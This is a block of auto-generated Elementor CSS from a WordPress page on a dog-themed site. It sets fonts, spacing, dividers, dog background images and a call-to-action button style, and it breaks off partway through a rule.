.elementor-element.elementor-element-4d723ed0{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-4ca3bd5{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-4ca3bd5 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-4ca3bd5 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-57baf7e{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-306becaa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/schienacane.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-306becaa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-306becaa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-306becaa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-56932650{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-7ca8bd19.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-7ca8bd19.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-7ca8bd19 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-74dd27f7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-74dd27f7{text-align:start;}.elementor-66038 .elementor-element.elementor-element-74dd27f7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-5104f8b img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-4719c848 > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4719c848{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-644048ad{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-644048ad .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-644048ad .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-66beea36{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-10f83c6b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/canecammina.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-10f83c6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-10f83c6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-10f83c6b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-397c63fb{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-6a49537f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-6a49537f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-6a49537f > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-481b7de8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-481b7de8{text-align:start;}.elementor-66038 .elementor-element.elementor-element-481b7de8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-d91877c img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-531de5b5 > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-531de5b5{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-7040ba5b{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-7040ba5b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-7040ba5b .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-701172cd{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-fcf6cad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm4.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-fcf6cad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-fcf6cad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-fcf6cad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-19492da9{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-1a1037ec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-1a1037ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-1a1037ec > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-42611132 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-42611132{text-align:start;}.elementor-66038 .elementor-element.elementor-element-42611132 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-8e9368a img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-b7e590f > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-b7e590f{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-4d48287{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-4d48287 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-4d48287 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-7a0699ca{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-533a4991:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/corsa.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-533a4991.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-533a4991.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-533a4991 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-513b0aba{--spacer-size:273px;}.elementor-66038 .elementor-element.elementor-element-6a371f68 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-7f6f3579 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-7f6f3579{text-align:start;}.elementor-66038 .elementor-element.elementor-element-7f6f3579 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-3e5241c img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-2e77c4c > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2e77c4c{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-8a56098{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-8a56098 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-8a56098 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-7ecbfcb3{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-10015056:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm7.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-10015056.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-10015056.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-10015056 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-2da5de73{--spacer-size:273px;}.elementor-66038 .elementor-element.elementor-element-1f15697f > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-6c9a0b5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-6c9a0b5{text-align:start;}.elementor-66038 .elementor-element.elementor-element-6c9a0b5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-e8055a6 img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-165b184c > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-165b184c{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-51cc9b5c{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-51cc9b5c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-51cc9b5c .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-186385c3{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-6df93d0b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm8.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-6df93d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-6df93d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-6df93d0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-3d89c9d2{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-668a2ce8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-668a2ce8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-668a2ce8 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-1c22bed8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1c22bed8{text-align:start;}.elementor-66038 .elementor-element.elementor-element-1c22bed8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-c86911f img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-2c9fc0c5 > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2c9fc0c5{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-6841a599{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-6841a599 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-6841a599 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-38aad028{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-5bb53881:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm9.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-5bb53881.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-5bb53881.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-5bb53881 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-6b940b4{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-72aa0340.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-72aa0340.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-72aa0340 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-2734292d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2734292d{text-align:start;}.elementor-66038 .elementor-element.elementor-element-2734292d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-7c1ab00 img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-3093f126 > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3093f126{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-52f0ac7a{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:2px;}.elementor-66038 .elementor-element.elementor-element-52f0ac7a .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-66038 .elementor-element.elementor-element-52f0ac7a .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-66038 .elementor-element.elementor-element-83d1f98{padding:50px 0px 50px 0px;}.elementor-66038 .elementor-element.elementor-element-1e496535:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2023/01/imm10-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-1e496535.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-1e496535.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-element-populated, .elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-element-populated > .elementor-background-overlay, .elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66038 .elementor-element.elementor-element-1e496535 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-52ed1fab{--spacer-size:273px;}.elementor-bc-flex-widget .elementor-66038 .elementor-element.elementor-element-48d68a94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66038 .elementor-element.elementor-element-48d68a94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66038 .elementor-element.elementor-element-48d68a94 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-2c180473 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-2c180473{text-align:start;}.elementor-66038 .elementor-element.elementor-element-2c180473 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.1em;color:var( --e-global-color-71ab635 );}.elementor-66038 .elementor-element.elementor-element-b37dce9 img{width:0%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-66038 .elementor-element.elementor-element-37d821eb > .elementor-widget-container{margin:0px 70px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-37d821eb{text-align:start;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:400;line-height:1.2em;color:#000000;}.elementor-66038 .elementor-element.elementor-element-166cc9bc{margin-top:30px;margin-bottom:30px;}.elementor-66038 .elementor-element.elementor-element-6f53549e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button{background-color:#FFC401;font-family:"Roboto", Sans-serif;font-size:1.7em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);padding:30px 80px 30px 80px;}.elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button:hover, .elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button:focus{background-color:#FCCC2B;color:#000000;}.elementor-66038 .elementor-element.elementor-element-70d76850 > .elementor-widget-container{margin:0px 36px 7px 36px;}.elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button:hover svg, .elementor-66038 .elementor-element.elementor-element-70d76850 .elementor-button:focus svg{fill:#000000;}.elementor-66038 .elementor-element.elementor-element-1b7c30e1 > .elementor-widget-container{margin:0px 30px 20px 30px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1b7c30e1{text-align:center;}.elementor-66038 .elementor-element.elementor-element-1b7c30e1 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;letter-spacing:0px;color:#000000;}.elementor-66038 .elementor-element.elementor-element-2d6efd79:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-2d6efd79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fantasticane.com/wp-content/uploads/2022/01/bg2-freepik.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-66038 .elementor-element.elementor-element-2d6efd79 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #F1F1F1 0%, #EEEEEEF7 90%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-2d6efd79 > .elementor-container{max-width:1250px;}.elementor-66038 .elementor-element.elementor-element-2d6efd79{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-184ae7c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-12ecc633:not(.elementor-motion-effects-element-type-background), .elementor-66038 .elementor-element.elementor-element-12ecc633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E48000 0%, #E48000 100%);}.elementor-66038 .elementor-element.elementor-element-12ecc633 > .elementor-container{max-width:1029px;}.elementor-66038 .elementor-element.elementor-element-12ecc633{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66038 .elementor-element.elementor-element-12ecc633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66038 .elementor-element.elementor-element-315e49ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66038 .elementor-element.elementor-element-1adfd3a1 > .elementor-widget-container{margin:3% 0% 2% 0%;padding:0px 0px 0px 